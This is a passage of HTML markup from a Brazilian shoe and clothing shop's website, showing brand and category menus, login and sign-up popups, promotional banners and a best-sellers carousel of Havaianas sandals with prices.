					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=11eadf6134986a05acd31f5a84214f42&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (3).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/marca/olympikus" title="Banner"><img src="//zapatapremium.com.br/banners/100x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=meia+cal%C3%A7a" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11392" data-id="11392""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749839008.jpg" alt="Chinelo Havaianas Top Tiras - Café" class="open-product" data-id="produto-popup" data-produto="11392" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11392" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11392"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11392">Hav Top Tiras</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11392">Chinelo Havaianas Top Tiras<br>Café</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 25,50</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_8539" data-id="8539""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/02125421_Hav-Slim-Square_Preto.jpg" alt="Chinelo Havaianas Slim Square - Preto" class="open-product" data-id="produto-popup" data-produto="8539" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="8539" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8539"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="8539">Hav Slim Square</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="8539">Chinelo Havaianas Slim Square<br>Preto</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 29,99</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11383" data-id="11383""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749750535.jpg" alt="Chinelo Havaianas Track Waves - Preto" class="open-product" data-id="produto-popup" data-produto="11383" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11383" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11383"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11383">Hav Track Waves</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11383">Chinelo Havaianas Track Waves<br>Preto</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
